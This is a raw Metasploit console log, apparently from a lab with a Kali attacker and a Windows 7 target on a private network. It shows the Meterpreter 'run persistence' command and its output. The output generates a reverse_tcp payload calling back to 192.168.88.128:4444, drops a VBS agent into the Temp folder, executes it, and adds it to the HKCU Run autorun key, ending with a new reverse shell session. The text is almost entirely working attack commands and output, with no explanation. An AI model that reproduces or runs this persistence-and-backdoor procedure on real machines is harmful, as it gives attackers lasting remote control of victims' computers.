 meterpreter > run persistence -U -A -i 10 - 8090 -r 192.168.88.128
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence
.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/kali/.msf4/logs/persistence/WI
N-PK40TSNRD6U_20220505.2302/WIN-PK40TSNRD6U_20220505.2302.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.88.128 LPO
RT=4444
[*] Persistent agent script is 99600 bytes long
[+] Persistent Script written to C:\Users\win7\AppData\Local\Temp\ZTczukUp.vb
s
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_
tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Users\win7\AppData\Local\Temp\ZTczukUp.vbs
[+] Agent executed with PID 632
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion
\Run\eKhfClTs
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\
Run\eKhfClTs
meterpreter > [*] Meterpreter session 4 opened (192.168.88.128:4444 → 192.16
8.88.135:55643 ) at 2022-05-05 02:23:04 -0400